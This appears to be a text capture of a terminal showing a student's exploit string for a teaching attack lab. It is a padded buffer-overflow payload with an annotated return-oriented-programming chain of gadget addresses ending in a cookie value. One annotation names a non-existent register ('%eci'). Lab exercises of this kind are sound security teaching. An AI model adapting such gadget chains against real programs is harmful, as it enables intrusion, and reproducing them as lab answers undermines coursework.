 201724651@CSEDell: ~/target10
GNU nano 2.9.3
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
81 1b 40 00 00 00 00 00 /* movq %rsp, %rax */
b4 1a 40 00 00 00 00 00 /* movq %rax, %rdi */
d0 1a 40 00 00 00 00 00 /* popq %rax */
48 00 00 00 00 00 00 00 /* offset */
73 1b 40 00 00 00 00 00 /* movl %eax, %edx */
65 1b 40 00 00 00 00 00 /* movl %edx, %eci */
02 1b 40 00 00 00 00 00 /* movl %ecx, %esi */
da 1a 40 00 00 00 00 00 /* add_xy */
bc 1a 40 00 00 00 00 00 /* movq %rax, %rdi */
02 1a 40 00 00 00 00 00 /* touch 3 address */
37 36 39 32 37 62 62 66 /* cookie string 76927bbf */